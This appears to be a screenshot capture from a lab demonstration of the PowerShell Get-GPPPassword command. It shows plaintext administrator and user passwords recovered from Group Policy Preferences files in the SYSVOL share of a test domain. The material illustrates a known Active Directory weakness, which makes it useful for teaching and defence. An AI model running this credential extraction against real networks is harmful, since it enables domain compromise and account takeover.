 Administrator: Windows PowerShell
PS C:\> get-gpppassword
Password : password
Changed : 2013-07-03 01:49:29
UserName : test
NewName :
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\DataSources\D
ataSources.xml
Password : Recycling*3ftw!
Changed : 2013-07-02 05:43:21
UserName : Administrator (built-in)
NewName : mspresenters
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups
.xml
Password : password
Changed : 2013-07-03 01:55:11
UserName : administrator
NewName :
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\ScheduledTask
s\ScheduledTasks.xml
Password : password
Changed : 2013-07-03 01:53:13
UserName : DEMO\Administrator
NewName :
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Services\Serv
ices.xml
PS C:\> _